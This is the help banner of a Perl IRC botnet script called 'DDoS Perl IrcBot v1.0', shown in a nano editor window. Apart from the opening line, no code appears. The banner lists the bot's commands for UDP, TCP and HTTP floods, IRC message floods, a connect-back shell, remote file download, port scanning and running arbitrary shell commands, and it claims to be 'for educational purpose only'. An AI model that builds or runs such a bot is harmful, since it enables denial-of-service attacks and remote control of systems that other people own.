 GNU nano 2.2.6 File: n3
#!/usr/bin/perl
########################################################################################################################
########################################################################################################################
## DDoS Perl IrcBot v1.0 / 2012 by DDoS Security Team ## [ Help ] ###########################################
## Stealth MultiFunctional IrcBot writen in Perl #######################################################
## Teste on every system with PERL instlled ## !u @system ##
## ## !u @version ##
## This is a free program used on your own risk. ## !u @channel ##
## Created for educational purpose only. ## !u @flood ##
## I'm not responsible for the illegal use of this program. ## !u @utils ##
########################################################################################################################
## [ Channel ] #################### [ Flood ] ################################## [ Utils ] ###########################
########################################################################################################################
## !u @join <#channel> ## !u @udp1 <ip> <port> <time> ## !u @cback <ip> <port> ##
## !u @part <#channel> ## !u @udp2 <ip> <packet size> <time> ## !u @downlod <url+path> <file> ##
## !u !uejoin <#channel> ## !u @udp3 <ip> <port> <time> ## !u @portscan <ip> ##
## !u !op <channel> <nick> ## !u @tcp <ip> <port> <packet size> <time> ## !u @mail <subject> <sender> ##
## !u !deop <channel> <nick> ## !u @http <site> <time> ## <recipient> <message> ##
## !u !voice <channel> <nick> ## ## !u pwd;uname -a;id <for example> ##
## !u !devoice <channel> <nick> ## !u @ctcpflood <nick> ## !u @port <ip> <port> ##
## !u !nick <newnick> ## !u @msgflood <nick> ## !u @dns <ip/host> ##
## !u !msg <nick> ## !u @noticeflood <nick> ## ##
## !u !quit ## ## ##
## !u !uaw ## ## ##
## !u @die ## ## ##
## ## ## ##
########################################################################################################################
########################################################################################################################